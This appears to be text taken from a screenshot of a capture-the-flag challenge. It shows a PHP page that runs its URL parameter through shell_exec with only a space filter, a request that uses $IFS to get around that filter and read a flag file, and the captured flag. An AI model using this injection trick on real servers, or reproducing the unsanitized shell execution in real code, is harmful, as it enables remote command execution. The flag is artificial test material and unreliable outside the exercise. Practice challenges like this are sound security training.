 不安全 node5.anna.nssctf.cn:22341/rasalghul.php?url=cat$IFS/flllllaaaaaaggggggg
火狐官方站点 新手上路 常用网址 JD 京东商城
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
$ip=$_GET['url'];
if(preg_match("/ /", $ip)){
die('nonono');
}
$a = shell_exec($ip);
echo $a;
}
?> NSSCTF{cd40ec2b-7593-41b2-9d45-d518b73d0481}